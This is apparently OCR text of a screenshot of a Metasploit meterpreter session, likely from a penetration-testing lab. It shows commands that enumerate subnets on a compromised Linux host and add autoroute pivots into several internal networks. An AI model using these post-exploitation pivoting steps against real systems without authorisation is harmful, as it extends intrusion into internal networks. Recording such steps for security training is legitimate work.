 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Local subnet: 172.17.0.0/255.255.0.0
Local subnet: 172.18.0.0/255.255.0.0
Local subnet: 172.19.0.0/255.255.0.0
Local subnet: 172.20.0.0/255.255.0.0
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.93.0/255.255.255.0
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 192.168.52.20
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.18.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.19.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.20.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.93.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Subnet Netmask Gateway
172.17.0.0 255.255.0.0 Session 4
172.18.0.0 255.255.0.0 Session 4
172.19.0.0 255.255.0.0 Session 4
172.20.0.0 255.255.0.0 Session 4
192.168.3.0 255.255.255.0 Session 3
192.168.52.0 255.255.255.0 Session 3
192.168.93.0 255.255.255.0 Session 4
KAL
"the quieter you